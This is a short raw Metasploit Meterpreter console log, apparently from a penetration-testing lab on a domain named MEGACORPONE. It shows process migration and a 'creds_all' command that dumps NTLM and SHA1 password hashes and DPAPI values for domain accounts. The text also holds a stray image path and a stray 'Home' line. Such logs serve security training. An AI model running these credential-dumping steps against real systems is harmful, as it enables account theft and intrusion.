 meterpreter > migrate 4672
[*] Migrating from 3480 to 4672...
[*] Migration completed successfully.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
WINDOWS10$ MEGACORPONE 09a080f21832ab6710606fa093ae3bc1 16903cb2fd079ab605db936326cae0058bedd93b
pparker MEGACORPONE 57912afe60e9274c35672bf526baed61 d77d83179d12d04f93b2a190959cedea36733186 cdd1ce765bb87589837fdd7814f69fac
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WINDOWS10$ MEGACORPONE (null)
pparker MEGACORPONE (null)
Home
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)